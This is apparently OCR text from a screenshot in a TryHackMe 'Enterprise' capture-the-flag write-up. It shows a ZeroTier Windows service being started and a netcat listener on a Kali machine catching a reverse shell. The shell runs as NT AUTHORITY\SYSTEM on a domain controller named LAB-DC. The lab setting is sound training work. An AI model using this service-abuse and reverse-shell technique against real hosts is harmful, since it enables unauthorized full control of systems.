 C:\Program Files (x86)\Zero Tier\Zero Tier One>sc.exe start zerotieroneservice
sc.exe start zerotieroneservice
ryan@kali: ~/THM/Enterprise 125x15
┌──(ryan㉿kali)-[~/THM/Enterprise]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.118.162] 51604
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
LAB-DC